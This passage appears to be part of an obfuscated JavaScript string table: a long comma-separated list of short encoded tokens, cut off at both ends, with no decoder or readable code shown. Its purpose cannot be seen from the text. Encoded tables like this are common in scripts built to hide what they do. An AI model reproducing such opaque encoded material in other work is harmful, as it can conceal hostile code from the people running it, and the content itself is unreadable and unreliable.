W','WRdcMc3dR8oV','qSoitNdcOW','ieL1W5qu','d8kFB07cRa','WPWfFwz/','ALj8lSoZ','W7HZWPvLWQe','eN7dJCocWPq','W7tdNwZdSCo+','tdJcMmkAlW','qSkdW73dUCkp','W7PobHTO','z13cMCoHca','sCocWP3dGaG','WRqjsq1Q','WR8Jtuu9','jSkQoGZcRq','jwRcPCkUda','mCo1WQeywW','W7ygxJZcHG','W786t8oIWRa','Bfv0k8o0','kwfHtKm','oGyLz8kV','e8kmW5j7WQm','WPGrWQNdG1u','a33cK8oqzG','gmk/krpdSW','nMBcHSklzG','aSofd8k0WRa','WPXmW5eXgq','W68QBCo+W64','nXLXmSo2','W5NdKq3dKmoU','ivRcTg5I','ACkgj0dcOq','W5JdKfBdS8oa','DmkBxSkCha','i1tcIw3cHW','WOSbWQ5mW6y','WP7cPd0VW64','n1v3ANC','hsldGmkLfG','A8kwtYJdHG','h8kFESoBwG','v8oNhmkNpq','WROgWOrEW6O','W5xcKLdcQ8kz','kuZcP2HL','u8oRWOZdLeG','W5bNBxmc','W6XGFmo3WRS','sSo5WOZdI8km','W5hcRwZcIWW','CCkjhhZcMa','lmordmkzqW','WOFdHLBcSCoh','WOGzfehcHa','WQnus3pcLG','dv5YWQHy','bv4R','W4FdHGVdK8kR','CCoKnCkofa','rSk7W4JcJKG','W43dMKbwWPq','WQWzWOVdGmkb','jxxdSSkgkW','f8kecCk7WRi','hhNdTCobW5G','zs/dRHddLq','wSkJqCozvW','auGmW6Tj','kstcUehcRW','WQLtrHTI','nJiPdXC','k04Gosi','bmkjW4FdHw4','WR7cI0CtFa','smkJWPBdHb0','iMbSx2a','W4/dOvNdOCoJ','nYJcPCkkDa','DX7cO8kLWO4','W4BcRSo6W7VcVq','WPFcHL4goW','W4JdIXRcK8k5','W5/dJe7dLSoQ','WRXhW4pdNmod','W7nnit4z','E2ZcUmkupW','W7bofdpcJG','W7OgfH9T','WR4IxgDI','W5tdLXRcK8k2','g8k/WORcLvO','dSoGW59KWRG','W6KJA8o+WRy','WQddPSooWPddGW','W4Doit4W','luWIi3W','WQldLx3cPSkU','W799iCo7rW','f8kVW7Trlq','WRTNw0nP','dv47W6ia','WOiAu1/cRW','iJCybgq','ybD1jaS','W5lcJLtdJCo/','W4roirL9','F3rWpCoV','WR7dJ2/cSSoY','W6yvWPtcJmku','W7q1ECk+xW','j8oDsZ3cKW','W5RdLh82pq','W57cJudcQSky','nSoZW7PzsW','BgZcP3b4','u8oRW5NdMXG','hLi3W755','mtOJfai','WOiywq3cTa','nsKRqvy','dmkeDSopwa','AaTYpZa','W5/cSWtcLCks','W608iJ4z','BSktwmkCha','WQiHWOWQWRa','WQpdGCkmWPtcKG','q8k0mf/dUa','W51fWP1CWQy','gmoDqsZdIW','rCkVkqBcRa','DX7cLSoiW4C','WORdIL1qW5K','AmkMWR1FtG','WP4hc13dQq','f3G2W4Lw','p8kvxSozsG','xSo2mXlcPa','aCk8W7OfnW','WPKDwbJdOW','lae3wK8','W55erGFcTq','k8kDbCkXWQ8','CgBcT8kqAG','WRuaaueb','gSocxWtdUW','WRRcSWvZBW','EgFdNCoLdq','mYGreKy','W7BdNe8qoW','z8kfltxdJq','WQaSwINdNq','WOlcGCk1W6NcMG','Fmkiaw/dMq','pqJdLCoMtW','WOyaW6hcHGu','W4/dIK3dG8o9','WRD+WPLOWRO','W4tdIL1tWPq','W4/dJflcMmkV','z3K6d1K','WRpdRmkqW5pcLW','sqVdLCoMzG','k8kHWRzBeq','wmkTWPDdWRK','pCkdvmotwG','E8oofmoPeq','WR5wcJ7dMW','W4xdKCkDW7RdKG','W4PZW5GKW7m','WOWtW48eW7W','DCk1WP3cNCoH','W5amW73cNGu','pZu6','W5DurHddPW','mYJdPmkJCG','mmk5wmoI','oexdNCkalW','umkVqmk9tW','WQODxLuK','rbPZW65t','umkVxmkYbW','AmkVWRnFra','CxddJCk1ga','eCoIWRxcMSok','rYDCWQ5V','W43dGuncWOG','WOHEWPNdU2u','dSk1W5VcLmoV','aCkQW57dHG4','nw7cQmopBa','B8oIoXtcQa','WPuGW7/cLWe','W6zzwxdcIG','gCkPWPFcNmoN','nclcKmkOcG','W59vW54uW78','cmkPW6buCG','CdldUCouta','EH9gwu8','W79JqCo+WQq','mmojdG','WOWbWOHjWQ0','ncldGmoNrq','BfGVomoL','lCkCuSkTuq','W7T3we8R','Bv0HW54k','zmonxsxdHW','ycldOmkgkW','hSoewG','WRnJaSkYWQ0','CqeXW44q','AZJcVvVcSa','rtldUM1I','AKvMzSkI','eZxcLmkMWQC','WRThaCkBW4O','h3NdHmkllG','W4ddMGKeWRG','W7D2gqiG','W5xdJ8kmW63cGa','dmowBmkirq','W4pdHmkmW5JcGa','dvCUW7Hr','W5FdJ8ocW6VcLW','WPtdPCo9WRlcOG','kCokd8o8bq','iKbVWOCu','W4hcI8kvWPVdKW','ChJdJSoTgG','j8obcmkrtG','r8oSW5r/WQe','W5/cMI3cOmo6','jSkLyXhcSG','WOZcL1GBAq','WOiqWPLHW6m','BmobWPS2hG','WRNcQmoXWQJdKG','amklb8kQWQi','msNcQSkqDG','l0pcNKfQ','jeK9W5ng','uh7dHCkdW50','WPLkk8kBW4W','W5nAWOD6wq','DI/dUr7dSW','odNdVmkylW','WOZcJSkEW6hcLq','ndNcVCknnq','W6v9kmkBW4W','W4bEWPNdU2u','WRHocIxdLa','iSoEsIpcIG','WQqXfJ0z','WP7dPmoV','ovO6W4PC','W4VcLfDdWOK','a8kNW5hdJfi','a1KPW5XY','bvy7WRCy','WRRcSXf7Aa','pmoIpbhdQa','mmk9W6iEgq','c2ZdNmkVoW','hfZcG0H8','W4vwW5WDWRC','EZhcQKFcUa','W60Ztu9K','k15NpSoM','zffhAcq','iwNdTCotjG','WQi9WRfnWR8','WQvEW4FdP8o6','r8o5W582WR0','W6DmvvG1','W64bfhxcIa','sCkpd8kUWR4','W7mMmmoRba','WQmRqvL1','A37dSmkcDq','WRFdS8kaWPZcHa','W5PerGFcTq','u8oRWPdcLuS','fCoNWOFcLCo0','kv3cSJiR','sWfXAv8','cmohfCk/WQe','qCkyW5hcMYi','umkkW5dcKJS','rmkDetBdSW','s8o+W4ddJvm','W4RcR3dcIeu','WQC2WOOPWQe','WR4fuxr8','WQ/cPZ0VW64','xLKQW6ro','o8kSqCo6Cq','zujWkCk7','W607z8oNWRO','W7VdM2hdTCo8','W5FdHfldJCo6','nSoia8oXca','Cmkgg8osta','WRFdNMK','WR/dSSkaW4BcHG','WR47WR/cRSkE','zGdcOCoJDW','hmkqdMdcOa','evu7WRfB','FaVdOYKI','mCkSWRDqsW','r8k8W7DhyW','n3hcPudcQW','WPRdHftcTCol','f8k9ladcTq','WQ4pfXvN','W4bCWPLTga','lmk4W7HnxG','W6eYWO1WWRS','l1pcR2vV','jSkRWRzktW','t8oGyLVcGa','qSkXjhxdJG','W6qztJlcGG','FLa5pZi','umkyW5hcLs8','qCkkWOxdKwe','WPVcKv8lDa','cNldMmkcW4K','hCoewJFcUG','wxfpaCoq','W6e7WOXWWQm','DSoccCoRxW','b8kJWORcHfa','WQ0yW4tdJ8oc','hqVdQCoNwq','vCkDW5BcKcK','hduNcxC','WPenW7NcNqi','xmk2WOWQW70','W4/dGdhcGKy','WOulW71jzq','WOqeW4f1xa','d8oiAa','W5pdKLXtAq','W44KkSo7sG','eCoxWOZcJxu','fmkecCkUWRC','yWeUpZq','W6DCcZxdHW','dCk4jqVcUq','W7e4z8oMW7G','wCoUDrdcVW','W50ry8ogWOa','rSkTW4mRWRu','kSoscCo7ga','W703r8oGW74','aCovAdRcSW','umo/WPv4WRG','l3S9euW','wgBdN8odW5O','yMRdOSkvzG','f8oRE2/dHa','xfHVWR8k','AbPSiI8','WPRdMbRcUmkC','pWe/iIu','oY3cJSkIdG','zCk9WQXhrG','yGXTpLm','W4HuWROUdW','vbzPW7Tp','WOjEWRpcHaK','rmocCCohqG','Cmk2ibxcSW','cmo7WP3cKSoZ','eSo1FrZdUW','W5mIvxRcLG','zZ7dRa7dVa','WPFdNvSnBW','WRe6smkxia','WO3cMHtdPmo8v8oJW64M','W7pcR8odWOFdKW','E8kEW7JcVXW','vCkCW43dKZW','mu8Intq','rCo8WR0AW4u','AarZz1S','W7JcHc3dOcy','e8kMWOFcLCoX','d8kqhdtcUW','W4ZcKCkeWRW','tmohW6ryqW','cgZdMSokla','egpcISoxWQq','WRSJWORcHSkA','EaeXwK8','CSoKoGW','qmk1ydBcUa','W47dL0NdGCoU','gComAtZcRW','fSkKW7TBCG','W6xcL17cSmom','DCkPW5tdJmoN','WR8vWP3cMCkB','WQSDWONcMCkA','WO7cGqjyAG','W5hdIfJdTSo1','W6GpWO3cLmkF','lInXB1u','wmkVnaRcOa','W7NdKwtdQmo6','vSkoESodgW','WOdcLSoaWQtdLa','u8oNWPhcH8kO','WQBdMCkZW7hcJG','jIFcQSkqka','pCk2jWtcSG','WPWkW7lcLKm','xSkCymobqa','WP3dGmkuW6hcLq','W7mvx3JcJa','AKRcS2z/','ALmPpx0','f3RdJCoFWOe','dmoXW4/dKmoX','WOPug3VcLW','igBcGwZcSq','WRNdUCkDW4BdMq','WQjifq9K','iK0+WPXS','DxVdMSkUfW','lMFcQ8oblW','WPdcGCoyWQJcNW','WOLJESo3WRa','cIZdK8kkW58','CCkuW5RcMIC','W7iIlmoQta','W4FdImkCW7ZcMG','c8oGys3cQG','W47dHLddJSoU','dvuH','FHuVjGq','WQeAWOddGmkq','hmkKW7Ccnq','nhSTbb4','W6uJFmo2WQi','bvqKWQGA','WPZcKHdcKSkQ','lJpdLSo3vq','W6mLWP12WQC','W5xdJLddJCo9','W5RdIKFdGCoU','rtldPIK3','WO/cLLdcTmkz','ACoOWQLlrq','FMdcTCkrFa','u8oIpXdcQa','mCoDkZNcSG','usHSChO','uCkismov','W4ddMCodWQJcHq','CComt8oerG','hmkqdtpdQq','cSodWO7dJNK','WO4vrGVdPW','emkbaSkUWR4','W6OcbrBdRa','W7GOBCoTta','WQ0NW4moW5O','WPCFWO1UWQS','iHVcJwXM','qSonjSkEra','ESo3WP/dKqe','W617b1yU','eCk8W71slq','WQTbW5VcHCkh','W6eBsxJcGa','q8kIladdSa','lCoeg8kmhG','tJdcOuVcSq','h8oIW4NdKG','oSk0cbxcTq','jM3cRSkcFa','kuC7W4bl','cw/cJSkUca','FSkkxSofaW','fCk5W5/dMa','y3/dTCoinq','nN4Vocm','W63dL38Ffa','WP7cOZFcG0O','umkVACkHtG','W5FdJ8ocW7ZcNq','jwZcVCkbiq','f8kdCSowaq','WQ83cH4R','WP8eW6FdIaa','g8ornYVcRW','cxVcK8oGxG','W7ddVmkCW4hcVa','rSkXWO0WW78','fmkikmkmqW','WRjndtddGW','BdNdGSoNgW','rbPZW6nu','hmobAdRdQG','FwxcJSo9gG','W6eIrSo7WRa','BK5HDSoH','fCkma8kOW7S','W7iWr8kPW48','W6Dmh1X6','gmoSWOC','W5bfWRpdKHS','WQeAW5VdJCka','kCkNWRzBwq','W5BcJvVcVmod','oSoYoHFdQG','W60OxLjI','xSkvW4RcJsC','BtngWOmZ','iN3cP0VcUW','pCoramkbuG','WQRcJHvYFG','BJngWOnh','WP9pfGNdQW','WPJdNtxcKL8','WPKkW73dKGm','o8oWWRBdT0C','ycldSSkciW','W4tcMSocWRNdHa','s8oVW4b5WQG','cMuSW6jF','bSopbmkGqW','WO8vwbVdPW','pSkfmSkTWPC','WPPkaSkYWRG','hSkxW5RcIwa','z8oiBdRcOa','cComA2RdPW','uSkGW5j8W6W','WQNdSSkqWO/dGq','lSokfMNdNG','n8khiSkxWO8','WRtdII/cTCkr','W7pdVvzIBW','c8olEwRdUq','WQldVCoiWPdcIW','W7WMkSo0rG','cCkNWPpcMCoY','xCouW57cKIC','AW5/yv4','prXUjcm','rdFdI8ozW5O','uqfSmIC','C8oBwmoeua','qCo5WPDYWQm','WQ7dJIddVCo3','ecFcQSkaEG','FwxcImkZqW','eCozWP/dNNi','hsldGmo7cG','WOKqW5agW7G','W45gWQGZbW','lNRcUeBdPq','qSkXjgNcIa','heSCosa','e8kgeSkZWQi','W7aRaSo7WQS','WPqvraVcOa','pcldPmk3Ca','W4HhWPmLhG','xmk1W5VcKCk4','r8o2lWVcOq','d2ldJ8oEW5C','euLVW5Lz','W4PqWP40cq','W4zBWPmPga','eCkxdcxcOq','WOGmqLldRW','W65yWQubiG','xCkyW5hcLwW','AuZdJCoTgG','bmkVW7DsBG','WQNdPmoWW7FcUq','W6WdatZcJq','WPFdV8kbW5FcKa','WQRdOmoRW7NcQG','oXOZkSo1','tmoUW7GEcG','WP1oW41cW6m','f3NdTCopW4y','W7dcVSojW5tcIG','WR8Wj8o8wq','ECoHWRKaia','zqr6w1K','WR7cQfHXDa','u8kYnrBdTW','W6eUACkYWPa','WPmkW73cHGK','DXVcOMb4','vgLLkCoV','WRFdJMldQmk7','W7BdIgRdVSo6','bSkCa8kIW6q','t8ohW5e3iW','Bqv9Af4','WPNcT2hdNXW','qSkRoalcJG','pmorst3dGa','WRFdSmopW5hcHG','dhBdJSofW5S','W74Ylmo6ba','W5blW7JcLWa','A8koxthcKW','f8kTWQW1hq','W7qpWONcJmkD','fSkElt/cRG','zxFcJ8kZqG','WQy9WOXHWQe','zGdcOCoJxG','amklW71ryW','xSoOW7fkzq','CgVcKSoPcq','pJi9eue','pSo7yexdRq','egtdJmodW5W','WORcLe3dOSka','WOVcJN3cJ8otW4f1','W7KratZdLa','WOLekmkYWR4','jt/dVSkhiW','ygdcVCkmlq','W7PaW5BcI8kA','lmk9WODnqq','W5xcIedcQSol','iwZcR8kgmG','mCogzs3cPa','WOKAWP8EWQ8','WR/dRmopWPlcKW','dSkfaCkPW7K','W5NcVSovWPldGW','a2FdNmkpoq','x8o7WP7cJue','W7mpCCorWQ8','mNhcUbxcVG','l1dcO202','WOFcMrhcK8k/','lmkpd8kwvW','Av97pW','FmkssmoVxW','W4FcO8odW7dcTG','W6RdPebZEa','f8k/krBcVq','r8k8W7XwEG','dmoBW5FcIJO','WQi1eHDG','WPNdRCo9W6hcQq','gNhcLMz6','W6uPyCoZW6m','BLv+pSoK','Fuj9Av0','WP3dK8kzW6ZcMW','WPtdV33cMe0','oYJcOSklya','WP49WO7cUCk7','e8o5W47dHCo2','naddPMTK','WPvjWRpcKam','p0JdUYTS','zbvFWQ5V','zMFcJG','WOTVWPRdU2u','WP5tWPXrW6a','WPNdRSoYW6hcTq','cCoMWOddI8oU','WQqZqvH+','pCo1W7HAqW','W5qiW5uNdq','W6mMumkYWPy','W5hdGSktW6/cGa','CSkvamkBdW','jXbKlSoV','kColCJdcJG','BHe8kh0','m3BdTG7dQW','laWTpc8','WPJdUtZcJW4','dM/cKCkmW4W','w8ohamkZWRe','zrr6yve','WRT3oCkKW7m','WOC5WQHTWRu','WORcH1NdOYu','jSk2mqdcQq','CJlcQ8kukq','ACkgytZdIW','rCkqW5hcMsm','kCkRW6uCxq','pSospw/dHa','WP8mW73cHGK','W713gaCG','c8krgstcVa','je7cPcDI','WPJcU1FcTCod','EMX7rae','hSoOWPFcM8oH','W6VdIKZdHSkV','A2T+ur0','jmk4W4tdGmk2','W6qAawJcIG','DCkaW5tdKmo7','yaK6y1m','WP7cNsRcQ8kg','lmoxs8ozfW','WR7dV8kyW5FdNG','tSoyb0hdJG','h8keC8kmfa','xSk8iWtcVq','puSNWOCD','yw3cLmo8ga','WRWvWO3cGCkw','WOxdVspdKam','pCobrSkRna','WQlcGtFcRCkR','E0nZBu4','WQZcPWHcWO4','WPSaW7FdJ04','WQiPxfz5','WPTos8kxcq','WOZcLHFcGSk+','d8kCxmoOW6y','WORdHaxdUCob','xCoib8k4WQu','fSoOW6K1hG','CMBcUCoUgG','h8k2ir3dOa','W5ZdKfWrBG','nNxcICkJdq','ehldNCkcW4C','wmkeCKNdMG','W4ldHeSmwG','dCooAcZdUG','W6qQtmoHWRe','iCoZW7PCra','m8oxycBdGa','fcNcM8kAlW','uSk2jqVcUq','kfL7W44l','bsxcJSkbCG','w8ovDxpdPW','omoWWRBdT24','W7rGACo+WQO','amownComwW','W6aWh8kWWQq','CSkpwmonvW','BSoirSoMW7K','W4VdJvHpWOq','WQnZeSkIW7K','WRHocIRdLq','BgS+gry','WPddRYpcTvq','o2/cGCkVeW','W5NcVSovW4lcGG','WQOvWPFcIq','cSoQomokeq','xmk6lKxcHq','ctGVfvK','W5JdHrrEoa','W6pdLSkDW63cHG','W7BcKZBcLSks','iw7cTCkika','cCkfFJRcPa','m2ZcPum','W5xdTmoSW77cTq','xMZcOmkLWQC','BSoHB8otW7y','W57dMu0sBG','EIlcQmkDjW','ELyUnqm','W6OAvxNcLW','W5ZdRCk8W6RcIW','E2pcVSkCgq','WQXtWPBcGCkk','W61NffyW','z8oWW5i3iW','hmk/WOVdNu4','W5xcIKhcVmom','ahakW4LI','n1b8pmo1','e3JdImofW4i','WRmNWPfRWR0','mCo1WRaywW','iXtcTwX8','W6WhuMJcJa','WOBcL0xcUmom','WR8IrqWA','WOVcNuCDW60','pCk2jqtcUa','lmojfmkMgq','WP4RrrtdPW','WQ1jk8kBW4W','W7KqvNxcNq','e8knhSkUW7S','tJ7dRa7dVW','DXVcQ2H5','WP4AacHm','hqVdGmoNrq','y8kgumkMAW','WONdUx3cI0a','WR1+mHxdRa','j8kEFmouuq','fSk8WP7dNau','bMBdHSknDW','a8oSW5b5WQO','W6ykdqWR','z3ZcO1ZcUW','WRNcGCoyW6VcNq','W4RcNa7dK8kR','EGG7euG','sSo6WONcJfX7dSotwgddJCky','WOCCWP57W7W','W5tdKKakFG','WPZcGbdcKSk/','W7tcGqFcLCks','oftcLx15','z23cUfFcSW','W5hdTLRdOYu','WQSUt0jI','FbK6z1u','i1lcQh1U','W7hcTqjIBq','WQHOW5HWWRy','WR9NALzI','W7/dUWDJCG','yLfGkCoL','WOxdRcpcHua','usVdNmkplW','e8kbcCk0W6G','vYNcH8oaDW','W5HxWPycW74','wCoLoaJcPa','W4pdTuSyDa','W4RcTSkKWR7dVa','vaP/WROk','rcD1WODA','WPtcG1DjWOS','oZddPmkxzW','WQPLySo8qa','W5FdIv1iW4O','pt46jee','WPGxlr4','W4uIWOXDW7W','dgyFW6GO','W5tdKuxdHa','ouJdVcK4','DCoJiWtcUa','iCkivSoghG','wmkoECoprW','WRJdN3RcSSoY','W4ddNbLeWOG','WPBdOmoVW6hdPW','d8oTW5n5WRO','qCkyW5hdNI0','le12BuK','WOTvWP5qW7y','iCoowSkFna','nSoixSkxAa','gcihbq','ewpcKCkwWP8','dmoXW4/dKSk4','W64YWPrTWRq','WOqGW7/cLWe','W4ZdNwTvWOW','WRSuWPdcI8kh','WQT2C8kRgq','W7OKtmk/WQW','xCkRW5P3W64','W6XLFmkuia','ehGQW6Xv','WPLofHZdQW','WPuxWQJdKGe','WOGAqKxdPG','wmkxW4/cIZO','dCklhx7dMq','W5NdH8oAWQJcGq','W5agW7/cKX8','W5ZdLCovW6RcNq','uSobzd7dPW','W6jkmrxdRa','nSk7WQHBwa','WOWBWP5bW70','WPFcLWaFCG','WPzsrWRdOq','i8k8WRDt','W4pdKCkuW6NcIW','W7D2hqDG','W6mUrXHJ','WPZdRclcM1K','W77cVbP/EG','W6b5dCk9WQS','W5/dLCodWRldGW','DmkvxSomha','W7yBtYFdNW','W4JcVhZdJf0','dmkMW7u','W7fTs8o9W6O','WRtcS0XICG','smoRW5BdMqC','W6ldPejqBSoIWOGzW44','tSkfmshcQG','WOqArGRdUG','qSo6WOFcGvP9w8oJChVdQmkWWRy','WOGAWPKLgW','AXuVdJm','EafSCcK','W6uOma','W6CrstxdNG','lxhcJeHL','cLxdJ8okW4e','rqFcOgbS','sCocWP3dGam','BSoHB8o6W7y','W4pcLfddPmka','BqvXz1e','W4RdHLldHmoJ','WRlcRqj/CG','mvSPAMy','pbtdHsFdLG','hCowmgRcSW','g8kshstdRG','jIpcVmkqua','WPFdQ2VdOcu','oG4Gk8o4','W77cJMxcSmoe','jvBcP25U','WRnJaSoMWRC','W5/cIuBdO8kc','gSokwmoqW58','W6e+E8oCWQi','W4pdHuCt','xmk1WPdcMCoW','W5NcVSovWPZcJG','nXOyW4n0','W49hWPiM','pSo7yaJcRa','rCoRWQipjW','W57dMK8zFG','WOddUd/cNHC','W6zTrCo7WRe','ng3dSqZcUa','BqzXyaC','bSk+CqddTG','qmkMWPdcMCoW','WP7dV2RdILW','EgZcJ8kTkW','W69EvuG7','cSozWPddLg4','WOhdTwVdIK4','WRpdJwZdVCo1','W7nwg37cJa','ocNcQSkdza','xCk2W5jIW7C','d8kFwMJdTG','WQTNyCkUgq','jvJcRtqP','W6OAwhdcKa','v8kEySoluq','nLSTFIe','tcNdJSkgmG','kKuPiM8','tCkDBCkvfG','WQpcO8oxW5pcIG','lemGWOGp','tSowFYVdUG','qCk5irC','kgbUf0G','smoyiSkobq','q8oxjmkFba','FGf7zv4','vmoIW4rIWQ8','WRrolX9M','WRPcdIZdLa','FSoSW6y0iW','WQOIxhj8','WQ4hcXqR','xSk4fIJcUq','W6/dKSkrW7lcLW','WOZcJr9ikW','jNlcRWBdRq','c8kbcmk/WRC','W53dMHRcGSoH','aCkUW5xcLra','dMxdHCoAW4C','WOP9bZpcGq','fmkMWP9MzG','u1jhAcq','W6LLyG','BSoHg8oqW58','D8owcmoT','j0e7W4bg','WRddK2RdV8o6','pfS6W5nD','hmkSW5jNW6i','W4BdNffhWPm','WOaBWPLbW70','W4RcGvVcVCkp','WQJdUCo3W6tcTa','yMtdUSoUgG','FwZcJSkIcW','WPKkW73dIeW','BXayW4yo','WPldHSkzW6xcLW','s8k2WPPXWQa','gSkjwMNdMq','BmobWPS2nW','zmo/id7cUq','WPddTx3cNuu','q8orzdZcQW','b8ocy3lcPa','tSoPWOhcL1y','rHOTW6nj','WQC8WO8+W7m','dMBdKmoiDW','emk6W6fqzq','WPiKqfjZ','CmkyaMpcIa','aJFcOSoJxG','W4roit4z','WRVcVmovW5RcKq','CCoWCt3dMq','Bq51W4ej','W5RdVvy4Ca','WRVdP0CGlq','CSkscspcJG','A8oBqsJdMW','tcNcImokAW','W6OuWO3cMCkd','q8kvWPFdNcy','dwtdJCkdiW','WPSrdxxcHW','WR4MFmkuia','DxhcK8kjga','W7q1ECk+sW','WRpcIvtcQ8of','hJlcImkCmG','W4hdUmk6W6pcRW','W4NcH8kjW73cNq','Bq88W4Ow','W5tcTMhcU8oK','W5tdHeBcRCoB','fmobg8kDvW','WO8hAqBcQa','ESkCW4y','mmocfmo1wW','f8kNW6DrCW','WPZcGWdcGSkS','W61KgfrZ','kCohfmo1dW','dwJdHSkbnG','WPldICkDW6hcLq','hSoeWR7cPSoc','qmkmW5dcINu','WQ5vxKS9','vSk8jqJcTa','WQ89WPDUWOe','kwdcSmkkFa','cCkNW7nBoa','u8o6WOdcKCo0','FHu9jba','iWpcTCkZrW','W6izxNxcKq','W4ldHmkw','baFcS8kWwW','e2FcSmkkjq','WPNdQSo7W6dcTq','eCkxcYxcOq','W5RcOCkGW7tcSW','e8ofb8k2WR8','WPqiiXvC','WRe0WPfQW74','ESkavSoeFq','W6KGB8oHW6W','WR4IvSoMWQq','w8ohb8oKW5W','ee4/W7Ka','WRqlfG','d8owWOFcM8oV','AN/cUfRcVG','pZyRd1K','WPVdPCo4W7VcTa','WQZcJHqgW4C','i3FcVGdcRW','CCkebSkdvG','smojxxVdMq','keaICcu','WRxdKMtdSmo/','WPRcL0hcOmoo','tHO8W71t','W7qPi8oWtG','wYZcOmkLWQC','aCkSW5xdGvu','i0/dVxaT','mmksv8oiwG','mmk8WRqwca','BCkzamkdaa','pKJdVmkVdW','WPhdO8oZW6RdUa','W7dcL8ojW5VcJG','DKyLnMq','f8kqxCo6WQe','jMVcPCkiEG','kXyPDmoH','hGVdQCooCa','o0zTymkI','hvCcpbm','W7WXgmkYWRu','W78vWP/cISkz','WQ4OrrHL','pL40W5ud','WRC8WQTWWQe','dmocgslcOa','WP/dR8oOWRlcOq','W4NdJ0DvW5O','dSkfaCo6WQu','l8oTrWFcIq','W5RdLh8Fpq','DCoBcSkxdG','WQhcUbS2la','WPlcGCkqW7RcLW','ucBdICouxq','lCoucCoW','W7u3b8orCq','W5nNBqCb','reK9W6Kh','dtNdJCofW4G','l2pcGSk0jG','l8oDfmofvW','W7PNwbnM','efu/WRap','iMZdRHddOW','leq+A0W','ixVdPSkfEG','WOP9mJZdHq','kwxcQCkDiW','W7OIjSkJcW','mCkRWQbkAq','rcD1WOCf','W6uIWO1RWQC','WOxcJHqgWOO','WQOvWORcSSkA','rYDCWQ5g','m0GIdYu','zXDXorG','WRxcHY/dTmoV','dmkZW4hcGmo+','WPpdR8o7','W4NdJftcMCk1','W4rocbDG','W54IsSo4WQO','AGrHDWa','WPKTiGb5','W7eFxMJcJa','WPSykHDi','eSkZWPFcLCoO','k8oKmGxcOW','W7DpmrxdRa','WRnJhSo7WQG','iSowsG','gxldNSoPW4i','W7fpgtZcHW','igBdUqdcUa','za4/icC','DdFcSCklzW','iLWXW4iu','W5xcIKhdTmor','WRubeb95','zqdcOCoJAW','W6yDfbTL','W6KvWPtcNCkC','EhS9fvq','zqdcOCokDW','WQNcUmkeW4FcJa','a8k9WR1prq','sCoFzCowdW','WQqtWPRcJmkh','d2BdHmkfjq','z8oIE1pdPG','i8oDrc7dGa','WPddG8krW7VcRq','W58oW5CJgq','WOxcJGHpWOK','WPfoW5CvWRy','fu8QW7Hd','WQOVxa0I','WRlcUHn7za','W5/cSWtdOCkr','umoysSo8WQC','eCoLW6zEEq','p8osw8k9fq','cLfTWQPs','D2RcICkRhq','WRmaaW','A8kydxxdGq','W67dMNOjwG','WQiMtbH9','WRfYamkSW48','W7eIqCo5WQi','W5tdHh7cVmop','WQ8Urfi','i8oZW7O','A8oMpWdcVG','tJ7dReZcSa','W7lcShJcLq','a2tcH8kFjW','W53cJvpdU8kc','lfW2oJa','iX91yfm','WOBcJHHspq','i27cVCkCnq','ECkgqmkHca','W4FdG0CrDq','W6CMuCoM','kWO6oSk+','yenSzxy','W5lcMW4CDa','jSk4nadcPW','W4TAWPqRvW','ovW8W4O','W5BdIuhcVmoA','gctdICkgpG','j2FcQmkQkG','WR/dNwxdQmk1','umkVqmk9aG','gCkEhtpdVa','W5JcOCoVW6BcOW','ECkxumkTuq','oSolWR4WW6W','CxVcU8kfiq','WR7cLW5EoW','WOBdI1hcSmou','lZq6wLu','WOGJzIJdHq','WOWgqLhdRq','lfGGnxS','WRNdVuZdHSoU','aJ8PDmoM','WQSNW4i2W6m','ixdcU8kkmG','W7GPiCoYxa','r8kRW5f7WQ0','W7tcMMxdRSo+','WQOUrHPK','bSojzs7cRG','WRxcQGdcGSkV','eCooWORdM2i','WQSKj8oWxq','b8kjW5xdKWC','q8kPkqG','zCk1W4RcLdy','W74QBCoRwq','otbUmK4','lh/cOvVdSa','WPNdS8kNW7pcRq','uIHfwu8','WPJdQJ7dKe8','WPldLSkrW6ZcHG','bmkGW7HqEq','WQ8wWP7cI8oc','W5NdKfKxDq','W6nWkSo6WRC','zqdcOCoJDW','afm5WQPj','wmkxW4VcMZW','cSk8W6zqEG','WOOnW6VcHI8','WPJdQmoVW43cQq','kSoKgCoEdq','WORcGCopWR7dIG','wmozwgdcTq','f8oOmSkOea','Bq44W4yu','ouC7W4al','kLFcO3eW','z8kflsxcPG','d8k0W5BcL8oN','v8kkcchcVq','WR7cVID3oW','W5NdKqlcNmkZ','ACoprc3dNa','CvxcSmkqmG','W50xmCo0qq','pCkmwSozeW','W4rocbDK','W4pcNfBcRSkt','W7pcLrDYDa','WQWhs33cIW','W6RdOLFdTSoh','W7ddQCkCW5BcLW','amoclr/cRG','lmkOW7OEwq','pCkWW6byra','W5RdRmo9W6dcVq','W6ZcPulcJCoQ','W5nNBxmR','dwpdK8oaW4S','yqf7DGa','fmkCrwlcUW','jmowtIxdGq','m098yvm','W7hcTXDGFa','ohNcO29K','h8otrmoKW5W','AhJcPuNcQG','jSozxYldJq','WP9iW5vGdG','W4eiW5u','b8kRof7dRq','lCkDwSkSvW','pL00jvm','W7HZWPTXWQe','W7bLqenK','W4xdJ0xcN8kT','kmkrq8kAhG','WRtdIvldPCk9','EgveAcq','WPuLErFdTa','W7rGWQCfpG','cmkmE8kovW','WQiXWP1OW7m','lgqGnsS','WPHFWQldHfW','pIpdUCogza','ESocWRNcLuG','W4PAW7enW68','tarJvLu','WRWMlSo3tG','WOeqtfrH','z33cUvZcRa','EmoSWRbkxG','WOxcMmooWR3dGG','rCoOWRepjW','WOxcJHraWOG','W7jLWRista','WRldN34','qCkMW5jIW6e','W6L8ymkGiW','mYxdHIFdLG','imoFxYBdNq','WQWJqujJ','nJlcRmoEmW','W53dHSoyW7VcGa','ms3cO8kwFa','q8kAWOldNcy','zCkDWRTFxG','W5hdHSkDW6xcIW','WO/dPSotW4pcLG','z3KMfvK','WRldJMxcPSkQ','l2ZcQuG','dmkSzHtcUa','f8oSWPddJCkK','WOOhW5CeW78','BCkavCkbxq','WRxdKMJdV8oW','c2tdG8obW48','W47cLLZcTa','W7ddILpdLG','W60rtdlcJa','dv0HWRbz','W5BdImkFW6VcKW','WOVcG8ogW47cMW','W6u/kSkSW78','umkiW7JcRb8','W5DuvrddUa','W6WAwhdcJa','WRRdJ27dT8oI','W7fifhRcJa','kbXHA04','zvn+nmkU','f8oczSolqW','W4FdGLPEBW','zCo/W6GodW','WPpdHehdLSoG','k1jXCIC','Cg/dJSoTgG','WPxcL10kyG','nxVcVelcVG','W6e/ECk8fW','d1CCW4m','WONcTNdcIem','WQFcRX97','W6TBvaPZ','umkEW5RcKZC','WPKwWRhdM0q','d2ldJ8k